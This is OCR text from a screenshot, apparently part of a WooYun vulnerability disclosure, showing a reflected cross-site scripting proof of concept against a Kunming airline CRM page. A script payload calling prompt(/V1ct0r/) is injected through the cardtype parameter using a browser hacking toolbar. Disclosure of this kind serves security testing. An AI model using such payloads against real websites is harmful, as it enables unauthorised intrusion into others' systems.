 尊享俱乐部会员权益
crm.airkunming.com/comm/vip?cardtype=11'"()%26%25<acx><ScR
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://crm.airkunming.com/comm/vip
?cardtype=11%27%22()%26%25%3Cacx%3E%3CScRiPt%20%3Eprompt(/V1ct0r/)%3C/ScRiPt%3E
Enable Post data Enable Referrer
/V1ct0r/
确定 取消
www.wooyun.org